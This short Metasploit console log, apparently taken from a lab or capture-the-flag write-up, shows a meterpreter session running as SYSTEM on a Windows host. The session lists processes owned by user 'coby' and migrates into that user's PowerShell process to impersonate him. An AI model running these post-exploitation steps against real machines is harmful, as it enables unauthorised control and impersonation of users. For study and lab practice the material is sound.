 msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps -U coby
Filtering on user 'coby'
Process List
============
PID   PPID  Name            Arch  Session  User     Path
---   ----  ----            ----  -------  ----     ----
2044  940   powershell.exe  x64   0        RE\coby  C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2764  2044  conhost.exe     x64   0        RE\coby  C:\Windows\System32\conhost.exe
meterpreter > migrate 2044
[*] Migrating from 3324 to 2044...
[*] Migration completed successfully.
meterpreter > getuid
Server username: RE\coby
meterpreter >